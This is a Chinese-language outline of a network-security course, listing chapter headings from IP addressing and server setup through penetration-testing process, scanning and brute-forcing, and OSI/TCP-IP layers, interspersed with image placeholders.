网络安全

-

引言:

-

一 虚拟机的概述

-

二 IP地址详解

-

三 进制转换

-



五 用户与组管理

-

六 服务器远程管理

-

七 破解系统密码

-

八 NTFS安全权限

-

九 文件共享服务器

-

十 DHCP部署与安全

-

十一 DNS部署与安全

-

十二 WEB服务器

-

十三 FTP服务器

-



十四 域(Domain)

-

十五 PKI(Public Key Infrastructure)

-

十六 渗透测试流程

-



十七 扫描与爆破

-

十八 综合实验结合破解

-



十九 OSI与TCP/IP协议簇

-

-



1 OSI七层模型

-



2 数据的封装与解封装过程

-



3 OSI与TCP-IP五层模型

-

4 数据封装关联图

-



5 各层间通信

-

6 PT软件

-

7 物理层 Physical layer

-





8 数据链路层与交换机

-

9 网络层IP包头分析+路由原理+ARP(地址解析协议)

-

-

(1)IP包头分析

-









(2)路由原理与路由表配置

-

(3)ARP地址解析协议

-



(4)VLAN:Virtual LAN 虚拟局域网

-

(5)交换机Trunk链路:解决跨交换机VLAN配置问题

-

(6)单臂路由

-



(7)ICMP协议

-



(8)三层交换机(2层交换机+3层路由器====>三层交换机)

-

